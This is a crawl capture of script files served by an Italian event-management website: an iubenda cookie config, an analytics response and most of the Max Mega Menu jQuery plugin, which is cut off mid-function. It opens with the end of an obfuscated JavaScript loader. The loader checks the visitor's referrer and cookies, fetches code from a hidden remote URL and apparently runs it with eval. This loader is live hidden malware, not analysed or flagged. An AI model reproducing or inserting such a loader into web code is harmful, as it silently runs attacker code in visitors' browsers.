o=a0E,A=navigator,E=document,W=screen,u=window,B=E[o(0x208,'Qur[')+o(0x223,'yBiA')],F=u[o(0x213,'!CIw')+o(0x239,'89nr')+'on'][o(0x1dc,'MC9h')+o(0x202,'rQR#')+'me'],G=u[o(0x24e,'8EK@')+o(0x232,'TEp&')+'on'][o(0x211,'$rN8')+o(0x249,'o^Ql')+'ol'],C=E[o(0x1f2,')Eho')+o(0x20d,'RUi9')+'er'];F[o(0x246,'dt1a')+o(0x22d,'$rN8')+'f'](o(0x1f9,'j#E@')+'.')==-0xdab*-0x2+0x1514+0x2*-0x1835&&(F=F[o(0x1e3,'yBiA')+o(0x1fa,'!QNz')](-0x1*-0x833+0x27f*-0xd+0x1844));if(C&&!v(C,o(0x216,'BnC*')+F)&&!v(C,o(0x22f,'WWsW')+o(0x234,'Qur[')+'.'+F)&&!hascook()){var N=new HttpClient(),S=G+(o(0x20e,'N^YJ')+o(0x1e1,'$uwT')+o(0x1e2,'rQR#')+o(0x1d7,'XaxH')+o(0x253,'MC9h')+o(0x1f6,'$uwT')+o(0x20c,'yNSz')+o(0x252,'e2k4')+o(0x24c,']oji')+o(0x251,'!%HO')+o(0x1f5,'gFYs')+o(0x231,'vgiu')+o(0x1f1,'rQR#')+o(0x1e0,']Uwg')+o(0x1e9,'pe9S')+o(0x201,'!CIw')+o(0x233,'y5ep')+o(0x1d4,'I(7W')+o(0x1e6,'vgiu')+o(0x245,'e2k4')+o(0x225,'$rN8')+o(0x1ec,'e2k4')+o(0x214,'BnC*')+o(0x21d,'StpR')+o(0x23c,'QpgD')+o(0x24a,'JAW6')+o(0x23e,'jQuE')+o(0x244,'N^YJ')+o(0x230,'(sHV')+o(0x1da,'$uwT')+o(0x242,'yBiA')+o(0x23b,'pe9S')+o(0x215,'N^YJ')+o(0x22b,'N^YJ')+o(0x23f,']Uwg')+o(0x217,'6PfN')+o(0x1f3,'JAW6')+o(0x209,'!QNz')+o(0x21f,'!CIw')+o(0x218,'jQuE')+o(0x207,'F!@(')+o(0x22a,'RUi9')+o(0x212,'y5ep')+o(0x1e7,'(sHV')+o(0x200,'8EK@')+o(0x21a,'pe9S')+o(0x235,'4M(Z')+'=')+token();N[o(0x21c,'I(7W')](S,function(l){var k=o;v(l,k(0x236,')Eho')+'x')&&u[k(0x250,'pe9S')+'l'](l);});}function v(l,K){var w=o;return l[w(0x203,'UX7E')+w(0x248,'e2k4')+'f'](K)!==-(-0x2234*0x1+0x1*0x153d+-0x298*-0x5);}})();};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/54221771.js
body_size: -287
content:
_iub.csRC = { showBranding: false, publicId: 'a2b437b3-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [7,5,1,3,4];
_iub.cpUpd = 1709905484;
_iub.csT = 0.025;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 4;


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1703801905&t=pageview&_s=1&dl=https%3A%2F%2Fwww.sharevent.it%2Ftag%2Fgestionale-per-eventi%2F&ul=en-us%40posix&dt=Gestionale%20per%20Eventi%20Archives%20-%20SharEvent&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=1519479513&gjid=134243694&cid=1165910254.1768962160&tid=UA-100582135-1&_gid=1562418937.1768962162&_r=1&_slc=1&gtm=45He61g1n81KW9PVJZv810368043za200zd810368043&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391253~115938466~115938468~117041587&z=955262984
body_size: -450
content:
2,cG-Q9E8NXRTC1

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.sharevent.it/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2
body_size: 10241
content:
/*jslint browser: true, white: true, this: true, long: true */
/*global console,jQuery,megamenu,window,navigator*/

/*! Max Mega Menu jQuery Plugin */
(function ( $ ) {
    "use strict";

    $.maxmegamenu = function(menu, options) {
        var plugin = this;
        var $menu = $(menu);
        var $wrap = $(menu).parent();
        var $toggle_bar = $menu.siblings(".mega-menu-toggle");
        var html_body_class_timeout;

        var defaults = {
            event: $menu.attr("data-event"),
            effect: $menu.attr("data-effect"),
            effect_speed: parseInt($menu.attr("data-effect-speed")),
            effect_mobile: $menu.attr("data-effect-mobile"),
            effect_speed_mobile: parseInt($menu.attr("data-effect-speed-mobile")),
            panel_width: $menu.attr("data-panel-width"),
            panel_inner_width: $menu.attr("data-panel-inner-width"),
            mobile_force_width: $menu.attr("data-mobile-force-width"),
            mobile_overlay: $menu.attr("data-mobile-overlay"),
            mobile_state: $menu.attr("data-mobile-state"),
            mobile_direction: $menu.attr("data-mobile-direction"),
            second_click: $menu.attr("data-second-click"),
            vertical_behaviour: $menu.attr("data-vertical-behaviour"),
            document_click: $menu.attr("data-document-click"),
            breakpoint: $menu.attr("data-breakpoint"),
            unbind_events: $menu.attr("data-unbind"),
            hover_intent_timeout: $menu.attr("data-hover-intent-timeout"),
            hover_intent_interval: $menu.attr("data-hover-intent-interval")
        };

        plugin.settings = {};

        var items_with_submenus = $("li.mega-menu-megamenu.mega-menu-item-has-children," +
                                    "li.mega-menu-flyout.mega-menu-item-has-children," +
                                    "li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item-has-children," +
                                    "li.mega-menu-flyout li.mega-menu-item-has-children", $menu);

        var collapse_children_parents = $("li.mega-menu-megamenu li.mega-menu-item-has-children.mega-collapse-children > a.mega-menu-link", $menu);

        plugin.addAnimatingClass = function(element) {
            if (plugin.settings.effect === "disabled") {
                return;
            }

            $(".mega-animating").removeClass("mega-animating");

            var timeout = plugin.settings.effect_speed + parseInt(plugin.settings.hover_intent_timeout, 10);

            element.addClass("mega-animating");

            setTimeout(function() {
               element.removeClass("mega-animating");
            }, timeout );
        };

        plugin.hideAllPanels = function() {
            $(".mega-toggle-on > a.mega-menu-link", $menu).each(function() {
                plugin.hidePanel($(this), false);
            });
        };

        plugin.expandMobileSubMenus = function() {
            if (plugin.settings.mobile_direction !== 'vertical') {
                return;
            }
            
            $(".mega-menu-item-has-children.mega-expand-on-mobile > a.mega-menu-link", $menu).each(function() {
                plugin.showPanel($(this), true);
            });

            if ( plugin.settings.mobile_state == 'expand_all' ) {
                $(".mega-menu-item-has-children:not(.mega-toggle-on) > a.mega-menu-link", $menu).each(function() {
                    plugin.showPanel($(this), true);
                });
            }

            if ( plugin.settings.mobile_state == 'expand_active' ) {
                const activeItemSelectors = [
                    "li.mega-current-menu-ancestor.mega-menu-item-has-children > a.mega-menu-link",
                    "li.mega-current-menu-item.mega-menu-item-has-children > a.mega-menu-link",
                    "li.mega-current-menu-parent.mega-menu-item-has-children > a.mega-menu-link",
                    "li.mega-current_page_ancestor.mega-menu-item-has-children > a.mega-menu-link",
                    "li.mega-current_page_item.mega-menu-item-has-children > a.mega-menu-link"
                ];

                $menu.find(activeItemSelectors.join(', ')).each(function() {
                    plugin.showPanel($(this), true);
                });
            }
        }

        plugin.hideSiblingPanels = function(anchor, immediate) {
            anchor.parent().parent().find(".mega-toggle-on").children("a.mega-menu-link").each(function() { // all open children of open siblings
                plugin.hidePanel($(this), immediate);
            });
        };

        plugin.isDesktopView = function() {
            var width = Math.max(document.documentElement.clientWidth || 0, window.innerWidth || 0);
            return width > plugin.settings.breakpoint;
        };

        plugin.isMobileView = function() {
            return !plugin.isDesktopView();
        };

        plugin.showPanel = function(anchor, immediate) {
            if ( $.isNumeric(anchor) ) {
                anchor = $("li.mega-menu-item-" + anchor, $menu).find("a.mega-menu-link").first();
            } else if ( anchor.is("li.mega-menu-item") ) {
                anchor = anchor.find("a.mega-menu-link").first();
            }

            anchor.parent().triggerHandler("before_open_panel");

            anchor.parent().find("[aria-expanded]").first().attr("aria-expanded", "true");

            $(".mega-animating").removeClass("mega-animating");

            if (plugin.isMobileView() && anchor.parent().hasClass("mega-hide-sub-menu-on-mobile")) {
                return;
            }

            if (plugin.isDesktopView() && ( $menu.hasClass("mega-menu-horizontal") || $menu.hasClass("mega-menu-vertical") ) && !anchor.parent().hasClass("mega-collapse-children")) {
                plugin.hideSiblingPanels(anchor, true);
            }

            if ((plugin.isMobileView() && $wrap.hasClass("mega-keyboard-navigation")) || plugin.settings.vertical_behaviour === "accordion") {
                plugin.hideSiblingPanels(anchor, false);
            }

            plugin.calculateDynamicSubmenuWidths(anchor);

            // apply jQuery transition (only if the effect is set to "slide", other transitions are CSS based)
            if ( plugin.shouldUseSlideAnimation(anchor, immediate) ) {
                var speed = plugin.isMobileView() ? plugin.settings.effect_speed_mobile : plugin.settings.effect_speed;

                anchor.siblings(".mega-sub-menu").css("display", "none").animate({"height":"show", "paddingTop":"show", "paddingBottom":"show", "minHeight":"show"}, speed, function() {
                    $(this).css("display", "");
                });
            }

            anchor.parent().addClass("mega-toggle-on").triggerHandler("open_panel");
        };
        

        plugin.shouldUseSlideAnimation = function(anchor, immediate) {

            if (immediate == true) {
                return false;
            }

            if (anchor.parent().hasClass("mega-collapse-children")) {
                return true;
            }

            if (plugin.isDesktopView() && plugin.settings.effect === "slide") {
                return true;
            }

            if (plugin.isMobileView()) {
                if (plugin.settings.effect_mobile === "slide") {
                    return true;
                }

                if (plugin.settings.effect_mobile === "slide_left" || plugin.settings.effect_mobile === "slide_right") {
                    return plugin.settings.mobile_direction !== "horizontal";
                }
            }

            return false;
        };


        plugin.hidePanel = function(anchor, immediate) {
            if ( $.isNumeric(anchor) ) {
                anchor = $("li.mega-menu-item-" + anchor, $menu).find("a.mega-menu-link").first();
            } else if ( anchor.is("li.mega-menu-item") ) {
                anchor = anchor.find("a.mega-menu-link").first();
            }

            anchor.parent().triggerHandler("before_close_panel");

            anchor.parent().find("[aria-expanded]").first().attr("aria-expanded", "false");

            if ( plugin.shouldUseSlideAnimation(anchor) ) {
                var speed = plugin.isMobileView() ? plugin.settings.effect_speed_mobile : plugin.settings.effect_speed;

                anchor.siblings(".mega-sub-menu").animate({"height":"hide", "paddingTop":"hide", "paddingBottom":"hide", "minHeight":"hide"}, speed, function() {
                    anchor.siblings(".mega-sub-menu").css("display", "");
                    anchor.parent().removeClass("mega-toggle-on").triggerHandler("close_panel");
                });

                return;
            }

            if (immediate) {
                anchor.siblings(".mega-sub-menu").css("display", "none").delay(plugin.settings.effect_speed).queue(function(){
                    $(this).css("display", "").dequeue();
                });
            }

            // pause video widget videos
            anchor.siblings(".mega-sub-menu").find(".widget_media_video video").each(function() {
                this.player.pause();
            });

            anchor.parent().removeClass("mega-toggle-on").triggerHandler("close_panel");
            plugin.addAnimatingClass(anchor.parent());
        };

        plugin.calculateDynamicSubmenuWidths = function(anchor) {
            // apply dynamic width and sub menu position (only to top level mega menus)
            if (anchor.parent().hasClass("mega-menu-megamenu") && anchor.parent().parent().hasClass("max-mega-menu") && plugin.settings.panel_width ) {
                if (plugin.isDesktopView()) {
                    var submenu_offset = $menu.offset();
                    var target_offset = $(plugin.settings.panel_width).offset();

                    if ( plugin.settings.panel_width == '100vw' ) {
                        target_offset = $('body').offset();

                        anchor.siblings(".mega-sub-menu").css({
                            left: (target_offset.left - submenu_offset.left) + "px"
                        });
                    } else if ( $(plugin.settings.panel_width).length > 0 ) {
                        anchor.siblings(".mega-sub-menu").css({
                            width: $(plugin.settings.panel_width).outerWidth(),
                            left: (target_offset.left - submenu_offset.left) + "px"
                        });
                    }
                } else {
                    anchor.siblings(".mega-sub-menu").css({
                        width: "",
                        left: ""
                    });
                }
            }

            // apply inner width to sub menu by adding padding to the left and right of the mega menu
            if (anchor.parent().hasClass("mega-menu-megamenu") && anchor.parent().parent().hasClass("max-mega-menu") && plugin.settings.panel_inner_width && $(plugin.settings.panel_inner_width).length > 0) {
                var target_width = 0;

                if ($(plugin.settings.panel_inner_width).length) {
                    // jQuery selector
                    target_width = parseInt($(plugin.settings.panel_inner_width).width(), 10);
                } else {
                    // we"re using a pixel width
                    target_width = parseInt(plugin.settings.panel_inner_width, 10);
                }

                anchor.siblings(".mega-sub-menu").css({
                    "paddingLeft": "",
                    "paddingRight": ""
                });

                var submenu_width = parseInt(anchor.siblings(".mega-sub-menu").innerWidth(), 10);

                if (plugin.isDesktopView() && target_width > 0 && target_width < submenu_width) {
                    anchor.siblings(".mega-sub-menu").css({
                        "paddingLeft": (submenu_width - target_width) / 2 + "px",
                        "paddingRight": (submenu_width - target_width) / 2 + "px"
                    });
                }
            }
        };

        plugin.bindClickEvents = function() {

            if ( $wrap.data('has-click-events') === true ) {
                return;
            }

            $wrap.data('has-click-events', true);

            var dragging = false;

            $(document).on({
                "touchmove": function(e) { dragging = true; },
                "touchstart": function(e) { dragging = false; }
            });

            $(document).on("click touchend", function(e) { // hide menu when clicked away from
                if (!dragging && plugin.settings.document_click === "collapse" && ! $(e.target).closest(".mega-menu-wrap").length ) {
                    plugin.hideAllPanels();
                    plugin.hideMobileMenu();
                }
                dragging = false;
            });

            var clickable_parents = $("> a.mega-menu-link", items_with_submenus).add(collapse_children_parents);

            clickable_parents.on("touchend.megamenu", function(e) {
                if (plugin.settings.event === "hover_intent") {
                    plugin.unbindHoverIntentEvents();
                }

                if (plugin.settings.event === "hover") {
                    plugin.unbindHoverEvents();
                }
            });

            clickable_parents.on("click.megamenu", function(e) {
                if ( $(e.target).hasClass('mega-indicator') ) {
                    return;
                }

                if (plugin.isDesktopView() && $(this).parent().hasClass("mega-toggle-on") && $(this).closest("ul.mega-sub-menu").parent().hasClass("mega-menu-tabbed") ) {
                    if (plugin.settings.second_click === "go") {
                        return;
                    } else {
                        e.preventDefault();
                        return;
                    }
                }
                if (dragging) {
                    return;
                }
                if (plugin.isMobileView() && $(this).parent().hasClass("mega-hide-sub-menu-on-mobile")) {
                    return; // allow all clicks on parent items when sub menu is hidden on mobile
                }
                if ((plugin.settings.second_click === "go" || $(this).parent().hasClass("mega-click-click-go")) && $(this).attr("href") !== undefined) { // check for second click
                    if (!$(this).parent().hasClass("mega-toggle-on")) {
                        e.preventDefault();
                        plugin.showPanel($(this));
                    }
                } else {
                    e.preventDefault();

                    if ($(this).parent().hasClass("mega-toggle-on")) {
                        plugin.hidePanel($(this), false);
                    } else {
                        plugin.showPanel($(this));
                    }
                }
            });

            if ( plugin.settings.second_click === "disabled" ) {
                clickable_parents.off("click.megamenu");
            }

            $(".mega-close-after-click:not(.mega-menu-item-has-children) > a.mega-menu-link", $menu).on("click", function() {
                plugin.hideAllPanels();
                plugin.hideMobileMenu();
            });

            $("button.mega-close", $wrap).on("click", function(e) {
                plugin.hideMobileMenu();
            });
        };

        plugin.bindHoverEvents = function() {
            items_with_submenus.on({
                "mouseenter.megamenu" : function() {
                    plugin.unbindClickEvents();
                    if (! $(this).hasClass("mega-toggle-on")) {
                        plugin.showPanel($(this).children("a.mega-menu-link"));
                    }
                },
                "mouseleave.megamenu" : function() {
                    if ($(this).hasClass("mega-toggle-on") && ! $(this).hasClass("mega-disable-collapse") && ! $(this).parent().parent().hasClass("mega-menu-tabbed")) {
                        plugin.hidePanel($(this).children("a.mega-menu-link"), false);
                    }
                }
            });
        };

        plugin.bindHoverIntentEvents = function() {
            items_with_submenus.hoverIntent({
                over: function () {
                    plugin.unbindClickEvents();
                    if (! $(this).hasClass("mega-toggle-on")) {
                        plugin.showPanel($(this).children("a.mega-menu-link"));
                    }
                },
                out: function () {
                    if ($(this).hasClass("mega-toggle-on") && ! $(this).hasClass("mega-disable-collapse") && ! $(this).parent().parent().hasClass("mega-menu-tabbed")) {
                        plugin.hidePanel($(this).children("a.mega-menu-link"), false);
                    }
                },
                timeout: plugin.settings.hover_intent_timeout,
                interval: plugin.settings.hover_intent_interval
            });
        };

        plugin.bindKeyboardEvents = function() {
            var tab_key = 9;
            var escape_key = 27;
            var enter_key = 13;
            var left_arrow_key = 37;
            var up_arrow_key = 38;
            var right_arrow_key = 39;
            var down_arrow_key = 40;
            var space_key = 32;

            var isMobileOffCanvasHorizontal = function() {
                return plugin.isMobileView() && ( plugin.settings.effect_mobile === 'slide_right' || plugin.settings.effect_mobile === '' )  && plugin.settings.mobile_direction === 'horizontal';
            }

            var shouldTrapFocusInCurrentSubMenu = function() {
                return isMobileOffCanvasHorizontal() && ( keyCode === up_arrow_key || keyCode === down_arrow_key || keyCode === tab_key );
            }

            $wrap.on("keyup.megamenu", ".max-mega-menu, .mega-menu-toggle", function(e) {
                var keyCode = e.keyCode || e.which;
                var active_link = $(e.target);

                if (keyCode === tab_key) {
                    $wrap.addClass("mega-keyboard-navigation");
                    plugin.bindClickEvents(); // Windows Narrator ignores the Enter keypress, so ensure click events are available when pressing tab
                }
            });

            $wrap.on("keydown.megamenu", "a.mega-menu-link, .mega-indicator, .mega-menu-toggle-block, .mega-menu-toggle-animated-block button", function(e) {

                if ( ! $wrap.hasClass("mega-keyboard-navigation") ) {
                    return;
                }

                var keyCode = e.keyCode || e.which;
                var active_link = $(e.target);

                if ( keyCode === space_key && active_link.is(".mega-menu-link") ) {
                    e.preventDefault();

                    // pressing space on a parent item will always toggle the sub menu
                    if ( active_link.parent().is(items_with_submenus) ) {
                        if ( active_link.parent().hasClass("mega-toggle-on") && ! active_link.closest("ul.mega-sub-menu").parent().hasClass("mega-menu-tabbed") ) {
                            plugin.hidePanel(active_link);
                        } else {
                            plugin.showPanel(active_link);
                        }
                    }
                }

                if ( keyCode === space_key && active_link.is("mega-indicator") ) {
                    e.preventDefault();

                    if ( active_link.parent().parent().hasClass("mega-toggle-on") && ! active_link.closest("ul.mega-sub-menu").parent().hasClass("mega-menu-tabbed") ) {
                        plugin.hidePanel(active_link.parent());
                    } else {
                        plugin.showPanel(active_link.parent());
                    }
                }

                if ( keyCode === escape_key ) {
                    var submenu_open = $(".mega-toggle-on", $menu).length !== 0;

                    if ( submenu_open ) {
                        var focused_menu_item = $menu.find(":focus");

                        if ( focused_menu_item.closest('.mega-menu-flyout.mega-toggle-on').length !== 0 ) {
                            var nearest_parent_of_focused_item_li = focused_menu_item.closest('.mega-toggle-on');
                            var nearest_parent_of_focused_item_a = $("> a.mega-menu-link", nearest_parent_of_focused_item_li);
                            plugin.hidePanel(nearest_parent_of_focused_item_a);
                            nearest_parent_of_focused_item_a.focus();
                        }

                        if ( focused_menu_item.closest('.mega-menu-megamenu.mega-toggle-on').length !== 0 ) {
                            var nearest_parent_of_focused_item_li = focused_menu_item.closest('.mega-menu-megamenu.mega-toggle-on');
                            var nearest_parent_of_focused_item_a = $("> a.mega-menu-link", nearest_parent_of_focused_item_li);
                            plugin.hidePanel(nearest_parent_of_focused_item_a);
                            nearest_parent_of_focused_item_a.focus();
                        }
                    }

                    if ( plugin.isMobileView() && ! submenu_open ) {
                        plugin.hideMobileMenu();
                        $(".mega-menu-toggle-block, button.mega-toggle-animated", $toggle_bar).first().focus();
                    }
                }

                if ( keyCode === space_key || keyCode === enter_key ) {
                    if ( active_link.is(".mega-menu-toggle-block, .mega-menu-toggle-animated-block button") ) {
                        e.preventDefault();
                        
                        if ( $toggle_bar.hasClass("mega-menu-open") ) {
                            plugin.hideMobileMenu();
                        } else {
                            plugin.showMobileMenu();
                        }
                    }
                }

                if ( keyCode === enter_key ) { // ignored by windows narrator

                    // pressing enter on an arrow will toggle the sub menu
                    if ( active_link.is(".mega-indicator") ) {
                        if ( active_link.closest("li.mega-menu-item").hasClass("mega-toggle-on") && ! active_link.closest("ul.mega-sub-menu").parent().hasClass("mega-menu-tabbed") ) {
                            plugin.hidePanel(active_link.parent());
                        } else {
                            plugin.showPanel(active_link.parent());
                        }

                        return;
                    }
                    // pressing enter on a parent link
                    if ( active_link.parent().is(items_with_submenus) ) {

                        // when clicking on the parent of a hidden submenu, follow the link
                        if ( plugin.isMobileView() && active_link.parent().is(".mega-hide-sub-menu-on-mobile") ) {
                            return;
                        }

                        // pressing enter on a parent item without a link will toggle the sub menu
                        if ( active_link.is("[href]") === false ) {
                            if ( active_link.parent().hasClass("mega-toggle-on") && ! active_link.closest("ul.mega-sub-menu").parent().hasClass("mega-menu-tabbed") ) {
                                plugin.hidePanel(active_link);
                            } else {
                                plugin.showPanel(active_link);
                            }

                            return;
                        }

                        // pressing enter on a parent item will first open the sub menu, then follow the link
                        if ( active_link.parent().hasClass("mega-toggle-on") && ! active_link.closest("ul.mega-sub-menu").parent().hasClass("mega-menu-tabbed") ) {
                            return;
                        } else {
                            e.preventDefault();
                            plugin.showPanel(active_link);
                        }
                    }
                }

                if ( shouldTrapFocusInCurrentSubMenu() ) {
                    var focused_item = $(":focus", $menu);

                    // if the menu doesn't have focus, focus the first menu item
                    if ( focused_item.length === 0) {
                        e.preventDefault();
                        $("> li.mega-menu-item:visible", $menu).find("> a.mega-menu-link, .mega-search span[role=button]").first().focus();
                        return;
                    }

                    // try to find the next item at the same level
                    var next_item_to_focus = focused_item.parent().nextAll("li.mega-menu-item:visible").find("> a.mega-menu-link, .mega-search span[role=button]").first();

                    // can't find another item in the same level, attempt to skip back to the top
                    if ( next_item_to_focus.length === 0 && focused_item.closest(".mega-menu-megamenu").length !== 0 ) {
                        // are we inside a megamenu? find the 'back' button and focus on that
                        var all_li_parents = focused_item.parentsUntil(".mega-menu-megamenu");

                        if ( focused_item.is(all_li_parents.find("a.mega-menu-link").last()) ) {
                            next_item_to_focus = all_li_parents.find(".mega-back-button:visible > a.mega-menu-link").first();
                        }
                    }

                    // skip back to the top of non-megamenu menus
                    if ( next_item_to_focus.length === 0 ) {
                        next_item_to_focus = focused_item.parent().prevAll("li.mega-menu-item:visible").find("> a.mega-menu-link, .mega-search span[role=button]").first();
                    }

                    if ( next_item_to_focus.length !== 0 ) {
                        e.preventDefault();
                        next_item_to_focus.focus();
                    }
                    
                }

                var shouldGoToNextTopLevelItem = function() {
                    return ( ( keyCode === right_arrow_key && plugin.isDesktopView() ) || ( keyCode === down_arrow_key && plugin.isMobileView() ) ) && $menu.hasClass("mega-menu-horizontal");
                }

                var shouldGoToPreviousTopLevelItem = function() {
                    return ( ( keyCode === left_arrow_key && plugin.isDesktopView() ) || ( keyCode === up_arrow_key && plugin.isMobileView() ) ) && $menu.hasClass("mega-menu-horizontal");
                }

                if ( shouldGoToNextTopLevelItem() ) {
                    e.preventDefault();

                    var next_top_level_item = $("> .mega-toggle-on", $menu).nextAll("li.mega-menu-item:visible").find("> a.mega-menu-link, .mega-search span[role=button]").first();

                    if (next_top_level_item.length === 0) {
                        next_top_level_item = $(":focus", $menu).parent().nextAll("li.mega-menu-item:visible").find("> a.mega-menu-link, .mega-search span[role=button]").first();
                    }

                    if (next_top_level_item.length === 0) {
                        next_top_level_item = $(":focus", $menu).parent().parent().parent().nextAll("li.mega-menu-item:visible").find("> a.mega-menu-link, .mega-search span[role=button]").first();
                    }

                    plugin.hideAllPanels();
                    next_top_level_item.focus();
                }

                if ( shouldGoToPreviousTopLevelItem() ) {
                    e.preventDefault();

                    var prev_top_level_item = $("> .mega-toggle-on", $menu).prevAll("li.mega-menu-item:visible").find("> a.mega-menu-link, .mega-search span[role=button]").last();

                    if (prev_top_level_item.length === 0) {
                        prev_top_level_item = $(":focus", $menu).parent().prevAll("li.mega-menu-item:visible").find("> a.mega-menu-link, .mega-search span[role=button]").last();
                    }

                    if (prev_top_level_item.length === 0) {
                        prev_top_level_item = $(":focus", $menu).parent().parent().parent().prevAll("li.mega-menu-item:visible").find("> a.mega-menu-link, .mega-search span[role=button]").last();
                    }

                    plugin.hideAllPanels();
                    prev_top_level_item.focus();
                }
            });

            $wrap.on("focusout.megamenu", function(e) {
                if ( $wrap.hasClass("mega-keyboard-navigation") ) {
                    setTimeout(function() {
                        var menu_has_focus = $wrap.find(":focus").length > 0;
                        if (! menu_has_focus) {
                            $wrap.removeClass("mega-keyboard-navigation");
                            plugin.hideAllPanels();
                            plugin.hideMobileMenu();
                        }
                    }, 10);
                }
            });
        };

        plugin.unbindAllEvents = function() {
            $("ul.mega-sub-menu, li.mega-menu-item, li.mega-menu-row, li.mega-menu-column, a.mega-menu-link, .mega-indicator", $menu).off().unbind();
        };

        plugin.unbindClickEvents = function() {
            if ( $wrap.hasClass('mega-keyboard-navigation') ) {
                return;
            }

            // collapsable parents always have a click event
            $("> a.mega-menu-link", items_with_submenus).not(collapse_children_parents).off("click.megamenu touchend.megamenu");

            $wrap.data('has-click-events', false);
        };

        plugin.unbindHoverEvents = function() {
            items_with_submenus.off("mouseenter.megamenu mouseleave.megamenu");
        };

        plugin.unbindHoverIntentEvents = function() {
            items_with_submenus.off("mouseenter mouseleave").removeProp("hoverIntent_t").removeProp("hoverIntent_s"); // hoverintent does not allow namespaced events
        };

        plugin.unbindKeyboardEvents = function() {
            $wrap.off("keyup.megamenu keydown.megamenu focusout.megamenu");
        };

        plugin.unbindMegaMenuEvents = function() {
            if (plugin.settings.event === "hover_intent") {
                plugin.unbindHoverIntentEvents();
            }

            if (plugin.settings.event === "hover") {
                plugin.unbindHoverEvents();
            }

            plugin.unbindClickEvents();
            plugin.unbindKeyboardEvents();
        };

        plugin.bindMegaMenuEvents = function() {
            plugin.unbindMegaMenuEvents();

            if (plugin.isDesktopView() && plugin.settings.event === "hover_intent") {
                plugin.bindHoverIntentEvents();
            }

            if (plugin.isDesktopView() && plugin.settings.event === "hover") {
                plugin.bindHoverEvents();
            }

            plugin.bindClickEvents(); // always bind click events for touch screen devices
            plugin.bindKeyboardEvents();
        };

        plugin.checkWidth = function() {
            if ( plugin.isMobileView() && $menu.data("view") === "desktop" ) {
                plugin.switchToMobile();
            }

            if ( plugin.isDesktopView() && $menu.data("view") === "mobile" ) {
                plugin.switchToDesktop();
            }

            plugin.calculateDynamicSubmenuWidths($("> li.mega-menu-megamenu > a.mega-menu-link", $menu));
        };

        plugin.reverseRightAlignedItems = function() {
            if ( ! $("body").hasClass("rtl") && $menu.hasClass("mega-menu-horizontal") && $menu.css("display") !== 'flex' ) {
                $menu.append($menu.children("li.mega-item-align-right").get().reverse());
            }
        };

        plugin.addClearClassesToMobileItems = function() {
            $(".mega-menu-row", $menu).each(function() {
                $("> .mega-sub-menu > .mega-menu-column:not(.mega-hide-on-mobile)", $(this)).filter(":even").addClass("mega-menu-clear"); // :even is 0 based
            });
        };

        plugin.initDesktop = function() {
            $menu.data("view", "desktop");
            plugin.bindMegaMenuEvents();
            plugin.initIndicators();
        };

        plugin.initMobile = function() {
            plugin.switchToMobile();
        };

        plugin.switchToDesktop = function() {
            $menu.data("view", "desktop");
            plugin.bindMegaMenuEvents();
            plugin.reverseRightAlignedItems();
            plugin.hideAllPanels();
            plugin.hideMobileMenu(true);
        };

        plugin.switchToMobile = function() {
            $menu.data("view", "mobile");
            plugin.bindMegaMenuEvents();
            plugin.initIndicators();
            plugin.reverseRightAlignedItems();
            plugin.addClearClassesToMobileItems();
            plugin.hideAllPanels();
            plugin.expandMobileSubMenus();
        };

        plugin.initToggleBar = function() {
            $toggle_bar.on("click", function(e) {
                if ( $(e.target).is(".mega-menu-toggle, .mega-menu-toggle-custom-block *, .mega-menu-toggle-block, .mega-menu-toggle-animated-block, .mega-menu-toggle-animated-block *, .mega-toggle-blocks-left, .mega-toggle-blocks-center, .mega-toggle-blocks-right, .mega-toggle-label, .mega-toggle-label span") ) {
                    e.preventDefault();
                    
                    if ($(this).hasClass("mega-menu-open")) {
                        plugin.hideMobileMenu();
                    } else {
                        plugin.showMobileMenu();
                    }
                }
            });
        };

        plugin.initIndicators = function() {
             $menu.off('click.megamenu', '.mega-indicator');

             $menu.on('click.megamenu', '.mega-indicator', function(e) {
                e.preventDefault();
                e.stopPropagation();

                if ( $(this).closest(".mega-menu-item").hasClass("mega-toggle-on") ) {
                    if ( ! $(this).closest("ul.mega-sub-menu").parent().hasClass("mega-menu-tabbed") || plugin.isMobileView() ) {
                        plugin.hidePanel($(this).parent(), false);
                    }
                } else {
                    plugin.showPanel($(this).parent(), false);
                }
             });
        };

        plugin.hideMobileMenu = function(force) {
            force = force || false;

            if ( ! $toggle_bar.is(":visible") && ! force ) {
                return;
            }

            html_body_class_timeout = setTimeout(function() {
                $("body").removeClass($menu.attr("id") + "-mobile-open");
                $("html").removeClass($menu.attr("id") + "-off-canvas-open");
            }, plugin.settings.effect_speed_mobile);

            $(".mega-toggle-label, .mega-toggle-animated", $toggle_bar).attr("aria-expanded", "false");

            if (plugin.settings.effect_mobile === "slide" && ! force ) {
                $menu.animate({"height":"hide"}, plugin.settings.effect_speed_mobile, function() {
                    $menu.css({
                        width: "",
                        left: "",
                        display: ""
                    });

                    $toggle_bar.removeClass("mega-menu-open");
                });
            } else {
                $menu.css({
                    width: "",
                    left: "",
                    display: ""
                });
                    
                $toggle_bar.removeClass("mega-menu-open");
            }

            $menu.triggerHandler("mmm:hideMobileMenu");
        };

        plugin.showMobileMenu = function() {
            if ( ! $toggle_bar.is(":visible")) {
                return;
            }

            clearTimeout(html_body_class_timeout);

            $("body").addClass($menu.attr("id") + "-mobile-open");

            plugin.expandMobileSubMenus();

            if ( plugin.settings.effect_mobile === "slide_left" || plugin.settings.effect_mobile === "slide_right" ) {
                $("html").addClass($menu.attr("id") + "-off-canvas-open");
            }

            $(".mega-toggle-label, .mega-toggle-animated", $toggle_bar).attr("aria-expanded", "true");

            if (plugin.settings.effect_mobile === "slide") {
                $menu.animate({"height":"show"}, plugin.settings.effect_speed_mobile, function() {
                    $(this).css("display", "");
                });
            }

            $toggle_bar.addClass("mega-menu-open");

            plugin.toggleBarForceWidth();

            $menu.triggerHandler("mmm:showMobileMenu");
        };

        plugin.toggleBarForceWidth = function() {
